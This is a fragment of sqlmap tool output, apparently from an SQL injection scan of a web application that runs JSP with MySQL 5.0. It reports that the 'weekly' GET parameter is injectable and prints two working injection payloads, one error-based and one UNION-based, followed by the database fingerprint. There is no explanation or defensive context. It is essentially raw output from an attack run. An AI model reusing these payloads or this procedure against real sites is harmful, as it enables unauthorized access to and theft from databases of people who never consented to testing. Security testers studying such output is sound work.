 columns' injectable
GET parameter 'weekly' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] y
sqlmap identified the following injection points with a total of 25 HTTP(s) requ
ests:
---
Place: GET
Parameter: weekly
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: weekly=201429' AND (SELECT 2589 FROM(SELECT COUNT(*),CONCAT(0x3a647
a6b3a,(SELECT (CASE WHEN (2589=2589) THEN 1 ELSE 0 END)),0x3a686f673a,FLOOR(RAND
(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'ydlM'='ydlM
    Type: UNION query
    Title: MySQL UNION query (NULL) - 8 columns
    Payload: weekly=201429' UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, CONCA
T(0x3a647a6b3a,0x6f4c49566d764a455966,0x3a686f673a), NULL, NULL# AND 'CHIh'='CHI
h
---
[21:56:02] [INFO] the back-end DBMS is MySQL
web application technology: JSP, JSP 2.1
back-end DBMS: MySQL 5.0